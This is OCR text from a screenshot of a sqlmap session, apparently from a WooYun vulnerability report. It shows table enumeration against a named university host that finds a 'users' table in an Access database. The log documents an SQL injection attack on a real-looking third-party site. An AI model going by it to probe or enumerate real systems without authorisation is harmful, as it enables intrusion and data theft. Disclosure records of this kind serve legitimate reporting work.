 管理员: SQLmap.bat
[20:58:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:59:07] [INFO] tried 2601/3136 items (83%)
[20:59:07] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[21:00:27] [INFO] tried 3136/3136 items (100%)
[21:00:39] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ users ¦
+-------+
[21:00:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3139 times
[21:00:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\geology.nwu.edu.cn'
[*] shutting down at 21:00:41
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org